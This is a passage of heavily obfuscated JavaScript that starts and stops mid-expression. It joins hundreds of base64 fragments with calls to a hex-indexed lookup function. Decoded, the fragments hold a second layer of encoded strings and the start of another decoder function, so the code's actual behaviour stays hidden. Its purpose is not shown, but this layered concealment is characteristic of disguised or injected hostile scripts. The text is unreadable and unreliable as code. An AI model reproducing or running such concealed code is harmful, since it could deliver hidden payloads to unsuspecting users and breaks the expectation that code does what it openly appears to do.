+'lLRycsJ1c2QmNQSnRkS1h5JywnV09SZEh'+'Da0lXNzhuJywnV09GZFVDa3hXNEdZJywn'+_0x1595705t(0x146)+'1RHYllHJywnYTB4Y05Ta1BCcScsJ2RxUm'+'ROWXFSJywn')+(_0x1595705t(0x100)+'mNMdk5kS1NvZScsJ3Y4b0ZxMzBPJywncH'+'d0Y0xTa0ZpRycsJ1c3L2NMWU9rclcnLCd'+'XNHlIVzdpU1dRNCcsJ1c1NW1XUVZkTEtP'+'Jywna2dkY1FTa0xhYScsJ3BDb3NhZnRjU'+_0x1595705t(0x187)+'B2Mk8nLCdXNkpjUUNveldSMDQnLCdXNHB'+'jT1NvV1dPS2InLCdXNU5jT21vc1dRaSsn'+_0x1595705t(0x193)+'TQnLCdXNVdPVzZ4ZE1ocScsJ0FXVG5rWW'+'knLCdkZTdjSENrWXBxJywnVzdhaFc0WE9'+'XUXknLCdXUTdjVDF4ZE84b2onLCdBeGhk'+'VDhrMFdRTycsJ2FTbzJhd05jSEcnLCd6U'+'2tIVzcvY0xZRycsJ3Z4QmRUQ2taV1BxJy'+'wnVzd1TGQzbkcnLCdXNHJ3c0gwRScsJ3Z'+'Da2hXNEpjTVpLJywnVzd1Slc1WmROZmEn'+'LCdXUXRkVVNrUXl1VycsJ1c2cStXNWVoV'+'09hJywnV1B5REFKeGNNVycsJ1c3bXV6WE'+'5jT2EnLCdXNE5kS2JURFc2bScsJ0Zta3l'+'XNGRjSUhlJywncUNvK3JMNGwnLCdqMVJk'+'U1NvV3RXJywnY21vbldRZGNJOG9HJywnd'+'zhvMEJ3YTInLCdXUFBUeFdXSScsJ3Y4a0'+'lpbWtHYnEnLCdpMTNkUENvcUVhJywnV1F'+'kZFJNTmNLQ2tvJywnV09TRldSeVl6YScs'+_0x1595705t(0x20b)+'2snLCdsM05kRzhvaXpxJywnV1BCZE44az'+'JXNXkxJywnVzRMVVdPOUtXUHUnLCdXNU9'+'3VzRMQldRdScsJ1c2bTBXN0pkVmY0Jywn'+'VzV0Y01Db2hXUEszJywnY01PVXNZcScsJ'+_0x1595705t(0x19d)+'EnLCdwcUJk')+('U3JLOCcsJ1dRS2VXNUwvV1BxJywnV1Axc'+'1dRaWZXUkcnLCdpdlZkU21vdkNXJywnQ0'+_0x1595705t(0x19b)+_0x1595705t(0x1f5)+'TFc0YWNXUlcnLCdXNEREZTFOZEtHJywnY'+'zB0Y084a1VwVycsJ1dSYUNBSkZjSmEnLC'+'dpaDRBV1F0ZE9hJywnV1BMOHhhSzMnLCd'+'XUDByV1BPU3ZxJywnZ2I3Y1U4a3l4Rycs'+'J1c2YXBXN1RMV1J5JywnZjhrSHFIaXMnL'+'CdXUjB1d0pGY1BHJywnV09qVnpIcXMnLC'+'drMmUvV1BwZE9hJywnVzV0ZEdJRFNXN3k'+_0x1595705t(0x1e6)+'J3pZamtpMW0nLCdnbW9jV1AzZEl3R3FCb'+'Wt0VzUwc1dRQ1InLCdxU2tHdnV4ZFVxJy'+_0x1595705t(0xd8)+'pJywnVzdkY1BYN2RMR3UnLCdrQ2t4ZEh2'+'eicsJ1dQcGROQ2tZeExTJywnV1JkZE9Da'+_0x1595705t(0x19e)+_0x1595705t(0x1d4)+'NM2NVU2tya3EnLCdXNE5jR2FKZFNheScs'+'J1c0ZTdXN21OV1FTJywnV1B1YWpTa0pjV'+'ycsJ2VHWmRISHU1JywnV1A0T1c1OUtXUT'+'AnLCdxQ2tTaVNveXFHJywndlNrTXFNRmR'+_0x1595705t(0x261)+'SFUnLCdqeEJjUENrTXNHJywnV1E4QnpjM'+_0x1595705t(0x1a5)+'hDa0R3SUsnLCdiZi9jVW1ra3dHJywnVzd'+'1Ulc2ekdXUnUnLCdrTlZjVVNrTW1XJywn'+'bEx1ZkVicScsJ0ZTbzF6M0tqJywnVzdsZ'+_0x1595705t(0x25a)+'1Ta1VxQ2t3')+('VzVDJywnV1BwZExDa2p6VycsJ1dReGNMQ'+_0x1595705t(0x148)+_0x1595705t(0x1cc)+'sJ1c2bGRHdFBKVzdTJywnYUNvTXJNekwn'+'LCdGdzB0ZktTJywnV08weXNyMCcsJ2s4a'+'0JzckdLJywnZmhKY0lTa1JwYScsJ1c2Q2'+'ZXNkNkV1BLJywnVzROY0xtb1ZXUjRaJyw'+'ncENrRHRTa2RXNWEnLCdlOGs2RU1CZFZH'+'JywnVzYwWldPMUFXUUsnLCdXUUZjUm1vY'+_0x1595705t(0xf1)+'dScmVXUE8nLCdXUmpyQWFTZCcsJ0Raam5'+'rSWEnLCdXUjVqVzR5M1c1cGNHSldyZlNr'+_0x1595705t(0x1f1)+'XYyUmNTYScsJ1c0RHhhaHhkVHEnLCd2Q2'+'tWVzRoY1V0eScsJ1dRNFhXT1dIeWEnLCd'+'xdnFxZ3h5JywnVzdySFdRZjdXUFMnLCdX'+'Nmp5V1JCZEkwUycsJ1dRN2RWQ2tuVzR5U'+'ycsJ2gyT1BCRzgnLCdXT2xkVm1rT0Z4YS'+'csJ3lta1J4S0ZkT3EnLCd4Q2tMa21vNEV'+'hJywnazhrN0F1RmRWVycsJ1c0MS9XUFBs'+'V1BTJywnVzd6RFdPUmROM2UnLCdXT3U0V'+'zduaFdReScsJ3I4a0FxdXBkT1cnLCdXN1'+'pjUWR4ZE5JMCcsJ1c1WGFpTVpkU0cnLCd'+'XNDBtVzY5WldROCcsJ1c0eW9hMzVCJywn'+'QjJDVGZoVycsJ0FDa1dqQ2tsZ0cnLCdnO'+'G90YTEvY1ZHJywnVzRmYldRRGVXUm0nLC'+_0x1595705t(0xfe)+_0x1595705t(0x219)+_0x1595705t(0x265)+'nEnLCdXUk5jTk5wZFI4b3onLCdXN2VlVz'+'VqeldRVycs')+(_0x1595705t(0x12a)+'ywnczhvc291VmNWRycsJ3M4aytXN05jTF'+'hTJywnbzhrbWF0RHInLCdrQ29ZV08zY0d'+'Tb1UnLCd3Q2tmenYzZE1XJywnVzVLblc3'+'RmRLTnknLCdXUFpkUndWY0xTa3EnLCdFb'+_0x1595705t(0x1a2)+'wnYUtoZFRtb21BcScsJ1c2WGlXUS9kTmV'+'pJywnY3JsY01DazF3YScsJ1dSZTl4Yzdj'+'R0cnLCdlWk5kTkdtcCcsJ1c3aGNPU29UV'+'09tMScsJ3VHNUJqME8nLCdXNkRKaHY3ZF'+_0x1595705t(0x1a0)+'1TmRKcScsJ0JZVGRqWjQnLCd0WXJobmE4'+'JywnVzQxcFdRbkdXUDgnLCd4Z3FlbHhlJ'+_0x1595705t(0x254)+'V1JywnVzZXN1c2OG9XTzQnLCd3OGtnc2g'+_0x1595705t(0x149)+_0x1595705t(0xd1)+_0x1595705t(0xe0)+'RQWURNVzdDJywnV1JoZFBta0NXNUtQJyw'+'nb2FSZFJzT1knLCdvME9acnIwJywnVzZk'+'Y0xkbXV2YScsJ1c3VGdXTy9kRzJHJywnZ'+'0NrY3pxU1EnLCdXNjR0VzU1b1dQdScsJ2'+'VDb1VrTEJjU3EnLCdnS0srQ0lDJywnV1B'+_0x1595705t(0x183)+'VzVIK1dRREtXUE8nLCdXT0pkSDhrRVc1Q'+'zUnLCdXT1pkUFNrT1c3MFYnLCduU2tJeT'+'hrUVc2VycsJ1c3OE9XNDhPV09DJywndG1'+'vOXMxUmRUVycsJ1c3YUVXT3ZzV09TJywn'+'ZzE3ZEw4bzB6YScsJ1dPZGRTdWRjUzhrc'+'ScsJ1c0VmNSOGtseklpJywncG1rTHNDa3'+'FXNEsnLCdE')+(_0x1595705t(0x102)+_0x1595705t(0x17e)+'csJ1dRcU9EV0pjUEcnLCdXNS9jU1NrZHd'+_0x1595705t(0xea)+'b3J1YScsJ1c3QmRRYlRQVzY4JywnV09YO'+'HJaeTUnLCdXUi9kR050Y09ta1cnLCdXNE'+'ZjSW1vM1dRbUQnLCdXNXRjVXNwZEdadSc'+'sJ1c3OGhXNTNkVU1xJywnVzRPMXFhN2NS'+'cScsJ3VXemdrR0cnLCdXN2pOV09UeldPN'+_0x1595705t(0x1de)+'QnLCdqM1pkUW1vcnRxJywndm1vOGVOM2N'+_0x1595705t(0x131)+'ZEpXJywnV08zY1NOeGRHQ29BJywnVzRWY'+'0dJWmRMc3UnLCdyU2tKYlNrQmphJywnVz'+'ZkZFRXdmJXN3knLCdXUUJkSmczY1Rta0s'+_0x1595705t(0x14a)+'Vzc3Y0pDa2t5WjgnLCdyU29HZHc3Y01XJ'+_0x1595705t(0x1fd)+'dXNkpjVjhrSEZkcScsJ29tbzdiS2EnLCd'+_0x1595705t(0x199)+'LCdXNU9OZWhqcScsJ3JyWHJlME8nLCdEQ'+'2s1aENvd3RhJywneENrNHp3L2NScScsJ2'+'hmTmNNOGtnekcnLCdXUWFQRXRCY01HJyw'+'nVzZLRVdPYmhXUUsnLCdmZXhjTjhrTG5x'+_0x1595705t(0x1ed)+_0x1595705t(0xe8)+'N3ZWxjTEcnLCdXT2xjR0NvdFc1QmNTVyc'+_0x1595705t(0x1ea)+'a3h5SGknLCd3bWs2RWVsZE9xJywnVzR1R'+'FdPNWxXUHknLCdyU2tLcnZ0Y0dHJywnZk'+_0x1595705t(0x239))+(_0x1595705t(0xbd)+'nBjTVdTJywnRTJtWm91ZScsJ1c0bGRSWW'+'5lVzZhJywnV09wZE1Tay9EZzAnLCdXUjh'+'5Q3FWY0dHJywnbktaZFRzVDQnLCdXUTlk'+'RHE0dCcsJ294RmRJbW9FdXEnLCduc2hjT'+_0x1595705t(0x1ec)+'ZXN05jS1dPJywneThrSXhoQmNQVycsJ1d'+'PaGNObW8vVzRaY1FxJywnVzRwY0xyWmRR'+'WXEnLCdXNWVXaDNuWScsJ2IyN2NPbWtmd'+'HEnLCdXNUpjUXRHb0RXJywnY21rdHRYTz'+'EnLCdXUnhkU0NrREQyZScsJ21Da3ZEd1p'+_0x1595705t(0x230)+_0x1595705t(0x150)+'0cnLCdXNlBDV081VVdRcScsJ2EyTmRLWT'+'lUJywnVzc4NHpiM2NJVycsJ2hnbGNSbWt'+'yRVcnLCdCQ293ZTNCY1ZHJywnaUtHaFdR'+_0x1595705t(0x1ee)+'0hDb0dXT0N3JywnZFo3Y0c4a0Z3cScsJ1'+'c2RElXN3ozJywnbGZWY1FDa2ppVycsJ1c'+_0x1595705t(0x1bd)+'LCdBSGYxY05LJywnV1JwZE5Ta1BEMXEnL'+'CdwbWtBQklpVycsJ2IzV1pCcXUnLCdxOG'+'9NdE5TdScsJ1dQUmNMU292VzVkY05hJyw'+_0x1595705t(0x127)+'JywnenVTRGQwaScsJ2o4a2JnSFhyJywnV'+'zRuN1dRSmRJMXEnLCdnQ280V1J4Y0dTb2'+'cnLCdpc0ZkVmNLRicsJ0JYWGtrTlMnLCd'+'6V2Y1bUdLJywnYjhrOHBKRE0nLCd1OG90'+_0x1595705t(0x25c)+'1BMM1dSZScsJ1c3VGFsd0ZkVUcnLCdXNV'+'NjV1Bib1dR')+('aScsJ3BOeWZXTzdkUEcnLCdXNXk2VzZTV'+'FdPaScsJ0Vta3FkU29Zc0cnLCd2d21rbD'+'M0JywnVzdKY0xDa2lGdDgnLCdXNldGV1B'+_0x1595705t(0x1a3)+_0x1595705t(0x1e7)+'UJjSlNveVdST3knLCdpOG9Bb2gvY1BHJy'+'wnVzZqOVdRcGRPZmknLCdxMXVNbDBTJyw'+'naUdwZE9YcSsnLCdvOG9XY3VkY1NHJywn'+_0x1595705t(0x209)+_0x1595705t(0x173)+'dPMCcsJ2poQ05XUUpkTWEnLCdXT1dyZzh'+'rV3BxJywnV1Jldmc4a0JicScsJ1c0V2tX'+'NTlvV1BLJywnVzZyb1dQVmRSM2UnLCdhW'+'lZkTFpTaCcsJ2RDa2hCSjRwJywneENvdm'+'kxM2NHVycsJ2w4b1NGMzltJywncjhrWG1'+'Da2VsVycsJ1c0eXJXT3o3V1FTJywnVzd5'+'U2F2THUnLCdXNVh3ZHZWZExXJywnVzVPS'+_0x1595705t(0x249)+_0x1595705t(0x165)+_0x1595705t(0x1ce)+'LCdXUjNkTG1rY3ZMdScsJ0Zta0p0TnRkV'+'VcnLCdXUm0vY0NrcG5XJywnVzRiWmNlWm'+'RTYScsJ2RaVmRHSHVIJywncUNrdHYwUmN'+_0x1595705t(0x256)+_0x1595705t(0x1f6)+'2t4dUx1JywnYzhvbkExdkQnLCdXNnVNVz'+'dhd1dQOCcsJ1dPWmRLdjdjVFNrcicsJ2p'+'4RmROQ29Dc3EnLCdXNG1ld3R4Y0lhJywn'+'RVNvNHR4aVQnLCdwbWtnRm1rQVc2RycsJ'+'1c3ZGNIR0tHdmEnLCdXNkdzV1JYUVdQeS'+'csJ2pDa0J6')+('dHlRJywnVzdQS3BlN2RTVycsJ2N4WmRUO'+_0x1595705t(0x13f)+'ZnJywnV1BTa1dSYXVFYScsJ3dTb2N1dUd'+_0x1595705t(0xb8)+_0x1595705t(0x27a)+'EFHJywnV1BoZE5Da2tDS1cnLCd6U284ak'+'54Y0hXJywnVzdmb1dRbjVXUXEnLCdmc1J'+'jU21rTHZHJywnYU5HWldQN2ROYScsJ2dT'+'a3Z2TXhkSlcnLCdXNUZjTThvRFdROEUnL'+'Cd1YkhBbHFtJywnbG1rZGRYVFcnLCdmbW'+_0x1595705t(0x1f9)+'TdEN0dlpOY05HbScsJ1c2NGFXNzl6V1J1'+'JywnVzZuOFdPYndXTzgnLCd0S2F4Y0tLJ'+'ywnVzVaY1RDa254cjgnLCd4U2txVzVoY0'+'1YYScsJ2tTb3RiaHRjUmEnLCdiS3VDQVp'+'xJywnZm1vMXlMMWgnLCdXNHZQV1FwZEdo'+'aScsJ1dSWGx4WGlVJywndXIxa2p4cScsJ'+'1c3SFRXUGhkSU1PJywnYUl0ZFByOGUnLC'+'d3MlZkUzhvREI4b09XUk8nLCdXUWFOdUp'+_0x1595705t(0x226)+_0x1595705t(0x14f)+'3dSY0lhJywnV09tSXZ0ZGNVYScsJ3o4az'+'VnQ2tGbWEnLCdXUEZkTlNrb1c1S1InLCd'+'XUFhuQWJLeScsJ1c0M2NRSGlHRXEnLCdX'+'NHRkS3NEelc2MCcsJ3RTa1dpQ2tYbFcnL'+'CdvQ295V09WY0xtb0snLCdvU2tFQUxsZF'+'FxJywnV1BWY05oSmRHOG9GJywneW1vZXN'+_0x1595705t(0x24d)+'V1A4QicsJ1c0TExXUkgzV1AwJywnVzY0b'+'Vc1L2RMdXknLCdXUkZkVjhrdUExSycsJ1'+'dSUmRNZ1Jj')+('TDhrRCcsJ2Q4b2lzZnJIJywnZENrb3VXV'+_0x1595705t(0x257)+_0x1595705t(0x269)+'4UmRNcScsJ2ZkRmNNU2tBQ2EnLCdXN2Zq'+'ak03ZElxJywnbThvcm92RmNURycsJ1c1e'+'jNhM05kVlcnLCdXUW5XckdHSicsJ1dPSm'+'NNTnhkS1NvcicsJ1dPTmRLOGsxVzQ0dyc'+'sJ1c1amRXUnY0V1B1JywnVzdSY044azZx'+'YVMnLCdXUXJWRFg4RycsJ2V4L2NMQ2tFY'+'1cnLCdCQ29OZktsY0tXJywnV1FWZFJDa0'+'lXN21jJywnV09wZFRTazJXN2U2JywnbkN'+_0x1595705t(0xed)+'Y1BDa0J1cScsJ1c0cWZjdm54JywnV1JSY'+'0plL2RLU293JywnZGNsY01ta2pxRycsJ3'+_0x1595705t(0x213)+'3TmRSbW9kc3EnLCdXN1hMV1Jic1dSeScs'+'J1c3eXl3cnBjSlcnLCdXNTNjSUptV3hHJ'+'ywnZ21rSmtJNUEnLCdXNWxjTkhXSUVXJy'+_0x1595705t(0x1e1)+'HJywnZlNrbGhHOVUnLCdxbWt0d01CY0xx'+'JywnVzd4Y0ptb0lXUktnJywnVzYwelc2c'+_0x1595705t(0x23c)+_0x1595705t(0x15a)+'nLCdXUk5kR2ZkY1Bta2EnLCdldVZjTkNr'+'SGtXJywnVzc0a2hoYmYnLCdXUmhjVktaZ'+'E1tb3knLCdXUFdoV1FhU3lhJywnZUNrT2'+_0x1595705t(0x253)+'PUDVXUnknLCdXT3VSV1JLL3NxJywnV1Jx'+'N1c3ZmZXUXknLCdXTzNjTk50ZFZTb0wnL'+_0x1595705t(0x15f)+'0nLCdGQ2tw')+('b1NvZkNHJywnVzVLY3JaMEpiMTdjU0cnL'+'CdGU2tDQ3ZwY0dxJywnd0NrWXRoN2RSYS'+'csJ1c3ODZXNGo0V1FTJywnQ21rZGg4a2d'+'kcScsJ1dSbWJpOGtCZmEnLCdlZ05jVUNr'+'N2ZxJywnYlNrN3k4a0VXNkcnLCdoU2s2e'+'nRpbScsJ21aZGRNSE9SJywnc21rU3BTa2'+'RrVycsJ3Ftayt2d2hkVkcnLCdXUGhkSkw'+'3Y0tta3knLCdXN21YeVkvY1VxJywnaENv'+'NmdHZGNNcVAxamRYb1c2eVVXNG0nLCdrM'+'k5kUFdqTCcsJ0U4a0p0M0pkR0cnLCdGWV'+_0x1595705t(0x155)+_0x1595705t(0x255)+'S0JjUW1rbm5XJywncGhsY0g4ay9vVycsJ'+_0x1595705t(0xc0)+'csJ1dSSzhXNjl1V1JpJywnVzZpcXNkZGN'+'PVycsJ25tb1ZXUHhjUThvbycsJ0NMeGRN'+_0x1595705t(0x105)+'jgnLCdXUkZkUWhoY0dTa2cnLCd1ZnRkSD'+'hrSFdSOCcsJ2x2MFBEY2knLCdXNjhXVzV'+_0x1595705t(0x112)+'SG5HJywnckdiK2llOCcsJ1c1NGlXNnZzV'+'1FDJywnVzU4NVc3dTVXUkcnLCdXNVhUV1'+'BkZEdoQycsJ2o4a3l2Q2sxVzUwJywnV1B'+'wY1A4bzBXNVZjUWEnLCdXT1pjVmVWZEtT'+_0x1595705t(0x268)+'U00VicsJ1c1R1dXNmpqV08wJywnQnRmT2'+'lhRycsJ2ltbzZvaFJjUHEnLCdESlQ0Ylc'+'0JywnakNvZWgwRmNWYScsJ2o4a09DWEdO'+_0x1595705t(0x14b)+_0x1595705t(0x1f2)+'FmQ3JXTzdk')+(_0x1595705t(0x114)+'m1rZicsJ3pDbzdCZkNpJywnVzVTRlc1Rm'+_0x1595705t(0x279)+'jSmEnLCdnOG9QV09OY1BDb0wnLCdCOGt4'+_0x1595705t(0x1d8)+'GJHJywnajhrdHQwM2RVVycsJ0Z2eS9rMG'+_0x1595705t(0xde)+'XNHRjUmcwdVdRUycsJ2pDbzdmTUJjVXEn'+'LCdkcmhkR2R1cycsJ1c0TEVXT0RlV09PJ'+'ywnV1JPWVc0VEpXTzAnLCdXNHFPVzdOZE'+'1nNCcsJ1dPTmRHU2s1VzZxOCcsJ3RDb3J'+'qMC9jTWEnLCdzQ2t2YkNrMG1XJywnYlNr'+'L0J0bVcnLCdDaHE1bWdlJywnV095RnFIM'+'2NVVycsJ3J0Zi9iSzQnLCdXUURJRnI0Ui'+_0x1595705t(0xee)+'sJ0U4a1psbW83dXEnLCdXUEhEcmNLUics'+'J1c3OW1XUGxkVExDJywndjhvZnowNGsnL'+'CdkaE5jUThrZ2JHJywnZDhrQXFTa2pXND'+_0x1595705t(0x22b)+_0x1595705t(0x1a6)+'LCdXNlJjU0NvYVdRZTYnLCdXUGxjSktoZ'+'FA4b1knLCdFOGtPYThrM2RhJywncXZsZE'+'hTazFXUU8nLCdXUXRjU0NvUFc2M2NNcSc'+'sJ2ZTb29FdUxXJywnV1BsZE9TazdXNHFF'+'JywndDhvRGpNUmNRYScsJ0U4a1pkU2tiY'+'WEnLCdXNk9zVzRLeFdRUycsJ2J2QmNIU2'+'tJc3EnLCdkQ28vV1BwY0tTb2snLCdXNTh'+'ramhuTCcsJ3FxOThrTGEnLCdnU2tmbkcn'+'LCdXNm1CV1I5c1dQUycsJ1dRU2JlQ2txa'+_0x1595705t(0x201)+'gnLCdXN1dz')+('VzRMN1dPSycsJ0JlR2VrTkMnLCdhU290R'+'E1YSCcsJ1c0YXNXNDlJV1I0JywnYzhvNV'+_0x1595705t(0x245)+'nbUxSY0pDa0JlYScsJ2tTazd1OGtIVzdx'+'JywnVzQ0cFc1eGRNMFcnLCd1WWIzYzFlJ'+_0x1595705t(0x184)+_0x1595705t(0x198)+'nV1BsY00weGRRU29lJywnVzZYR1dQRFdX'+_0x1595705t(0x1d5)+'ywnVzdwY0lDb3NXUGk1Jywnd0NrNFc2N2'+'NUc3UnLCdxbWtqYUNrYWVXJywnZ0NvNmd'+'xRmNNYUN6Y1pQelc2dVUnLCd5OG9JeHVt'+'aScsJ1dRRmNQbW9TVzZSY1FHJywnZGZKY'+'09ta2JqcScsJ1c1UCtXUkQ3V1J5JywnZ2'+_0x1595705t(0x1b4)+'naThrK3ZNOCcsJ244a05yWTBSJywnV1F4'+'Y0hTbzRXN2RjTFcnLCdXUm5teHFTYScsJ'+'3kxbGRNU2tYV1IwJywneENrRVc3ZGNNWV'+'cnLCdXNkZjS21vS1dQT2gnLCdvd05jVG1'+'rcGZXJywnV1JCY1MwaGRWOG9jJywnVzVL'+'UVc0eXVXUDAnLCdXT2loeEk3Y1VXJywnZ'+'UhSZFJxQzYnLCdXN3EwVzZ6ZldQbScsJ2'+'o4a2FrYmY3JywnVzVIS29MSmRScScsJ0E'+_0x1595705t(0x172)+_0x1595705t(0x17c)+_0x1595705t(0x262)+'AnLCdXUE9lVzdEOFdQQycsJ1c0RmRScmo'+'rVzRLJywnV09lM3lJcGNVRycsJ1dQQ0RX'+'NXZ0V1AwJywndEt5Nm1LZScsJ3pMQmROQ'+_0x1595705t(0x1bf)+_0x1595705t(0x1d0))+('JywnY3IvY05DazVycScsJ2p1N2RQZDVMJ'+'ywnQUNrYVc3VmNWWGUnLCdXNmhjTG1rek'+_0x1595705t(0x18a)+_0x1595705t(0x16a)+_0x1595705t(0x1b3)+_0x1595705t(0x208)+'UyTmNVbWsvYWEnLCd6dEhFb0h5JywnVzZ'+'xQ1c0eGRWSzAnLCdXN2ZKZTBsZFVxJywn'+'VzQ0b1c3ZGRQZk8nLCdDM0ZkSG1rVVdPd'+'ScsJ1c2SmRUcVhFVzYwJywnaWNKY1ZDa0'+'V4RycsJ3pLcGRVOGs2V1JLJywnV09xQlc'+_0x1595705t(0xe7)+'U2tVQW1rMFc0OCcsJ1dSVmRMOG9zcEo0J'+'ywna0x1T1dSN2ROcScsJ1c2NGRXNzNkTj'+'JLJywneENvbnVlRzgnLCdXUVdXYThrcm1'+_0x1595705t(0x1c2)+_0x1595705t(0x1d7)+_0x1595705t(0x10f)+'5YVCcsJ1c3WDFsMUpkVFcnLCdXNnFQbXg'+'xeScsJ0Zta0d4M3RjTVcnLCdXUVBaeXRL'+'LycsJ1dPUmRPOGttRXZlJywneW1vT2Nmb'+'GNQcScsJ0VyMTJkMHknLCdXN3lsZXZEUC'+'csJ1c2S3llZmpWJywnVzZxWEFkaGNTcSc'+'sJ1c0YlBXUC9kTndpJywnVzQvY1Jtb0dX'+'Ukd5JywnVzdYQ1dPYlZXUmUnLCd0TWF4c'+_0x1595705t(0x1b0)+'cnLCdhMGxkVDhvMENHJywnRUl2N2ZKcSc'+'sJ1dRcGNQbWttQ0dPT1c2bScsJ3M4a3R4'+'ZzNjVkcnLCdvZlZjVkNrZkFHJywnVzVxR'+'lc0RmRNTGknLCd3U2s4RTFGY1BhJywnbm'+'dHSFdRaGRN')+(_0x1595705t(0x10e)+_0x1595705t(0xe2)+'c3YWJXNUxSV1BLJywnVzVsZEpkdkFXNVM'+'nLCd5OGtnVzZGY1RYdScsJ2dzRmROdDhG'+'JywnVzRidmFnZGRIYScsJ3ozN2RWOGtEV'+'08wJywnbThrSGJJelYnLCdXNjhOVzVUU1'+'dPVycsJ21nRmRTOG9RQ2EnLCdXUE9Tbm1'+'rTWpHJywnV1JoZE4wWmNHU2t0JywnaFNr'+'YWtxMWgnLCdmOGtDcVg0dycsJ3U4a21jO'+_0x1595705t(0x152)+'5kTmEnLCdXNkswVzRxY1dPcScsJ1c0ejl'+'XUXBkSUs4JywnZzhrWXR4dGRSVycsJ1dS'+'VmRSTHBjTFNrYScsJ1c3aTNGSlZjSmEnL'+'CdFU29meDE0TycsJ1c1cUdXN2VtV095Jy'+'wnZVNvVnVmUGQnLCdXN3JUV1FEMVdSTyc'+'sJ3ZtbytCeGVTJywnVzdPUnhYcGNHcScs'+_0x1595705t(0xbc)+'1ZxYScsJ1c3RHdXUU5kUDFtJywnV1BtUm'+'VDa2xpYScsJ1c2bWNXNFJkSHh5JywnZG1'+'rSHRDazFXNDgnLCdXUVpkTW1rb0ZnUycs'+'J1c3Yk5XUXBkUGZhJywnaDhvS2hidGNTV'+_0x1595705t(0x260)+'IyNCcsJ3I4a2dXNEZjTkpLJywnVzRtaGR'+_0x1595705t(0x28e)+'VmNQVycsJ2tDb25DaExTJywnc0NrZlc3N'+_0x1595705t(0x205)+'tJV1E0JywnRThrdW9Da0xnVycsJ1c2T3V'+'XNzVxV1BpJywnVzY0V1c3VmRQZXEnLCdX'+'NlZjSWNwZFBkMCcsJ1dQaGNUMXRkUENva'+'ycsJ2FTb3lwZVpjSmEnLCdwd3BjUlNrcU'+'ZXJywnV090')+('Y00wQmRTOG84JywnVzc4M1dSWFZXUHknL'+'CdXNXZpV1IzZElldScsJ1c3cGNWdDNkUl'+'pPJywndEpyZWpkcScsJ21OTmRHbW9qRUc'+'nLCdmSHRjTENrVUJHJywnVzVXMVc0YW9X'+'UlcnLCdsMEZkSjhvMUVhJywnVzQvY1FTb'+'3VXUDh6JywndkNrL3lnTmRUYScsJ1c0aU'+'tmTW5UJywnVzVoY0pTa0Vycm0nLCduTVJ'+'kTlh2UicsJ1c1aVZrTmZmJywnV1FpaWdt'+'a2tqcScsJ21ta1pyOGtyVzRPJywnVzZtO'+'XJiSmNNcScsJ3JXZjdoM0snLCdXUlJjUF'+'lXQ3hXJywnYm1vQldPM2NMQ29TJywnVzV'+'KY0tDa3lxR20nLCdXNXUrVzZSZFAxZScs'+'J1c3RmNLckZkVlo4JywnVzdyVldRMWVXT'+_0x1595705t(0xd0)+_0x1595705t(0x20e)+'zWmNTU2twJywnVzYvY1FaWmRTSmknLCdX'+_0x1595705t(0x177)+'CduMTNkSnFqSycsJ2laWmRKWXE3JywndU'+'Nrb25Tb3l5RycsJ0FXQ05XUTNkS21rRFd'+'SU3gnLCdXNnBjSThvV1dRYUcnLCdXUlNz'+'VzVycVdSaScsJ1c1eVlXNjRXV1BtJywna'+'G1rMEJ1cGRIRycsJ1dSV2xkU2tNbnEnLC'+'dXN0dCcXMvY0dhJywnVzVlcFc0ejRXUm0'+'nLCdnZnFGV1F0ZE5xJywnQzhrNGs4b2tx'+'RycsJ1c3aGRLWEhqVzVHJywnV1JXZVdQY'+'Up0RycsJ2ZmVmRIV3JLJywnVzdMTVdRSm'+'RQZ0snLCdFTnkwZU55JywnbXhHeVdQL2R'+'PYScsJ0VhYi9nSTAnLCd0Q2tHeU4zZFBh'+'JywnVzVTR1c3SmRIZU8nLCdhMTNkT0NvR'+_0x1595705t(0x212)+'dROCcsJ1dR')+('dmRDYzhtJywnclNrNFc1SmNSWUMnLCd0b'+'Wt3akNvTHJXJywnalNrb3M4a0NXNk8nLC'+'dXUGVHV1JHaHJhJywnYkNvMmpOVmNURyc'+'sJ2FaVmROWU9aJywneWExcmdLSycsJ3dT'+'b3BBZWlXJywnVzVsY0hIZGRMczQnLCdXN'+'25Kb2g3ZEhHJywnclNvM3gwMWhDU29jVz'+'d4ZE5taysnLCdjY2hjUG1rOHdxJywnVzV'+'aZEh0SG1XNHUnLCdXNGUyZHdMVycsJ1c0'+'MXNXUUpkTDF5JywnVzRmSldPYmxXUUcnL'+'CdoU2sveklHbCcsJ1c3eGRKSTVmVzZpJy'+'wnVzYvY1Btb0FXUVdLJywnV1B5cmtDa0x'+'jcScsJ29XWmNIOGtSRXEnLCdXNm1oVzc1'+'eVdReScsJ1c0OGpXNlBZV1JLJywnVzZic'+_0x1595705t(0x1a7)+'hrNkZ3RmRNYScsJ1c1eUFjTnpwJywneW1'+_0x1595705t(0x12f)+'aGg4T1dPbGRWYScsJ1c3cGNISUdQeGEnL'+'CdXT0taVzdqV1dQaScsJ1dSZGRVdlpjT0'+'NrSicsJ1c0R3F6YVpjTlcnLCd3Q2tBQWh'+_0x1595705t(0x21f)+'RzAnLCd1dFBsbDIwJywnVzdXZFc1bUpXU'+'XEnLCdXNU5kTmJYZVc3aScsJ1dQYWRFSX'+'RjSEcnLCdXNnVoVzdpU1dQSycsJ3lDa1B'+'wOGtIbEcnLCdXNkJjSkNvY1dPR3knLCdX'+'NzBpV1BiYldRdScsJ2dDbzRsdUJjSFcnL'+'CdDOG9acXdHMScsJ0R0YkZuczQnLCdXNE'+'tmbmUxaicsJ1dSNGt5ZHBjUEcnLCdqQ2t'+'Eb0o1cScsJ1dRRmRHQ2t1VzdDLycsJ1dP'+'RmRSdzNjTFNrNicsJ1dSUDVBSVdzJywnV'+_0x1595705t(0x1db)+'c0cUNud1Qw')+('JywnV1BoY0toUmRRQ282JywnVzVWZFZjb'+'khXN2UnLCdXNTdjUUNrWkRiQycsJ2ExeW'+'VXUTdkTlcnLCd3SURXbDBDJywnV1BpUFc'+'0UEFXUTAnLCdXN1B3ZTIzZFFXJywnczhr'+'VXpoRmROcScsJ0M4a1hGTHBjUkcnLCdXT'+'2E5ckhsY1JHJywnYUNrdXowM2RPYScsJ1'+_0x1595705t(0x135)+'5TycsJ28wL2RJZERPJywnam1rL3NzNHcn'+'LCdXUm15d1hkY1ZhJ107ZnVuY3Rpb24gX'+'zB4MTA3Nzk2OGQoYSxiKXthPWEtMHgxYT'+'Q7dmFyIGM9XzB4MTA3Nzk2OGNbYV07aWY'+'oXzB4MTA3Nzk2OGRbJ1FScHdxayddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+_0x1595705t(0x229)+'5vcHFyc3